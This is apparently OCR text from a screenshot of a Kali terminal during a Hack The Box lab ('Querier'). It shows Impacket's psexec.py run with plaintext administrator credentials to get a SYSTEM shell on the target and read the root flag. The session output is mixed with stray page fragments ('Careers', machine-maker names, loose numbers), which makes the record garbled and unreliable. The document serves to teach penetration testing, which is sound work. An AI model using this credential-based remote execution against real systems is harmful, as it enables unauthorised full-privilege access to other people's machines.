 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Querier]
└─$ /usr/share/doc/python3-impacket/examples/psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Careers
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file KShrdwyk.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service ioFx on 10.10.10.125.....
[*] Starting service ioFx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
t Volume Serial Number is FE98-F373
y
 Directory of C:\Users\Administrator\Desktop
10.10.10.125
mrh4sh & egre55
Machine IP
Machine Maker(s)
01/29/2019  12:04 AM    <DIR>          .
01/29/2019  12:04 AM    <DIR>          ..
01/28/2019  12:08 AM                33 root.txt
               1 File(s)             33 bytes
               2 Dir(s)   5,901,680,640 bytes free
0
# 3915
4185
1127
tyC:\Users\Administrator\Desktoptype root.txt
b19c3794f786a1fdcf205f81497c3592
System
User
Days
C:\Users\Administrator\Desktop>